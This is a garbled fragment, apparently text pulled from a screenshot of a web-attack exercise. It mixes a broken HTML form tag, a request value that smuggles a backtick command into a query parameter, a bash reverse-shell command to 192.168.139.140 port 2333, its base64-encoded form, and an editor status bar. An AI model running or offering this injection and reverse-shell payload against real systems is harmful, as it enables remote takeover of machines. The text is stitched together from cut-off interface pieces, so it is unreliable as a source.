 ="post" enctype="text/plain">
' value="xiaodi&id=45273434&query=shell`echo YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Lj
->
交'>
bash -i >& /dev/tcp/192.168.139.140/2333 0>&1
eproc
0 Col : 145 Sel : 0 | 0 Windows (CR LF) UTF-8
Output
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEzOS4xNDAvMjMzMyAwPiYx